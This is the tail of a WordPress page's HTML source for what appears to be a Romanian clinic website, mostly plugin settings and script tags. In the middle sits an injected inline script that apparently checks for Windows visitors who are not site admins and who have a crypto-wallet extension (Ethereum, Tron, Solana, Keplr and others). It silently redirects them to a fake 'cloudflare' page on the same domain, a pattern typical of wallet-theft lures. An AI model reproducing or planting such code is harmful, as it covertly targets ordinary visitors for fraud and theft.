n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"b2ba4b47a5","ajax_url":"https:\/\/mercut.ro\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mercut.ro\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/mercut.ro\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"b2ba4b47a5","ajax_url":"https:\/\/mercut.ro\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mercut.ro\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/mercut.ro\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script><script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#0a0a0a","button_1_button_hover":"#080808","button_1_link_colour":"#ffffff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mercut.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/2c48f4161f.min.js'></script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script><script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/mercut.ro\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script><script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/mercut.ro\/wp-admin\/admin-ajax.php","wp_nonce":"365de89877","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"1124","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"top-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":".stm_mobile__header, #nav-bar, .stm-header","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"#660000","menu_depth":"3","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"16","menu_font_size_unit":"px","menu_font":"TimesNewRoman","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#660000","menu_item_background_hover_colour":"#575757","menu_current_item_background_colour":"#575757","menu_current_item_background_hover_colour":"#575757","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#dadada","menu_item_border_colour_hover":"#dadada","menu_current_item_border_colour":"#575757","menu_current_item_border_hover_colour":"#575757","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"15","menu_depth_1_unit":"%","menu_depth_2":"25","menu_depth_2_unit":"%","menu_depth_3":"35","menu_depth_3_unit":"%","menu_depth_4":"45","menu_depth_4_unit":"%","submenu_item_background_colour":"#612222","submenu_item_background_hover_colour":"#575757","submenu_current_item_background_colour":"#575757","submenu_current_item_background_hover_colour":"#575757","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#dadada","submenu_item_border_colour_hover":"#dadada","submenu_current_item_border_colour":"#575757","submenu_current_item_border_hover_colour":"#575757","submenu_font_size":"14","submenu_font_size_unit":"px","submenu_font":"Open Sans","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#660000","menu_sub_arrow_border_hover_colour":"#575757","menu_sub_arrow_border_colour_active":"#575757","menu_sub_arrow_border_hover_colour_active":"#575757","menu_sub_arrow_background_colour":"#660000","menu_sub_arrow_background_hover_colour":"#575757","menu_sub_arrow_background_colour_active":"#575757","menu_sub_arrow_background_hover_colour_active":"#575757","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"on","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"on","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#660000","button_background_colour_hover":"#660000","button_background_colour_active":"#660000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"on","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"Meniu","button_title_open":"Close","button_title_position":"bottom","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"14","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"Meniu Clinica IRINA","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#660000","menu_title_background_hover_colour":"#660000","menu_title_font_size":"20","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"10px","right":"10px","bottom":"10px","left":"10px"},"menu_search_box_height":"40","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"80","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#660000","menu_background_image":"","animation_type":"slide","menu_appear_from":"right","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":2253,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/bcec16774e.min.js'></script><script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/i-max_child\/*","\/wp-content\/themes\/i-max\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}],"prerender":[{"source":"document","where":{"href_matches":["\/"]},"eagerness":"moderate"}]}
</script><script type='text/javascript'>
				setTimeout(function(){
					document.body.appendChild(document.getElementById('rpb_spacer'));
					document.body.appendChild(document.getElementById('rpb'));
				}, 500);
				</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/8e6b3aa8dd.min.js'></script><script type="text/javascript" src="https://mercut.ro/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764494884'></script><script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script><script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mercut.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script type="text/javascript" id="ssb-ui-js-js-extra">
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"999","nonce":"0a01ef8f5c"};
/* ]]> */
</script><script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"no"};
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/boost-cache/static/8041261551.min.js'></script><script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=151d50df593644190c5977f97b190e96" id="jquery-fancybox-js"></script><script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':'100%','height':'100%','margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* iFrame */
jQuery('a.fancybox-iframe,area.fancybox-iframe,.fancybox-iframe>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':'90%','height':'90%','padding':10,'titleShow':true,'titlePosition':'float','titleFromAlt':true,'allowfullscreen':true}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script><script type='text/javascript' src='https://mercut.ro/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?m=1758444044'></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":150,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script><script type="text/javascript" id="stm_hb_scripts-js-before">
/* <![CDATA[ */
	var stm_sticky = 'center';
/* ]]> */
</script><script type="text/javascript" src="https://mercut.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/app.js?ver=1.3.13" id="stm_hb_scripts-js"></script><script type='text/javascript' src='https://mercut.ro/wp-content/plugins/pearl-header-builder/assets/frontend/assets/js/sticky.js?m=1758443361'></script></body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 8797 objects (2 Mo) from Redis using Predis (v2.4.0).
-->
